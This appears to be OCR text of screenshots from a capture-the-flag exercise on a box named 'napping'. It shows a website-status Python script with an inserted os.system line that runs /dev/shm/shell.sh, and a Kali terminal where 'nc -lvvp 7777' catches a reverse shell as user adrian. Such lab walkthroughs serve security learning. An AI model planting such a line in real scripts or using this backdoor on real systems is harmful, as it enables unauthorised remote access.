 File Actions Edit View Help
from datetime import datetime
import requests
import os
now = datetime.now()
os.system('/usr/bin/bash /dev/shm/shell.sh')
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
~
~
~
~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.169.220] from 192.168.169.230 [192.168.169.230] 60438
bash: cannot set terminal process group (3503): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$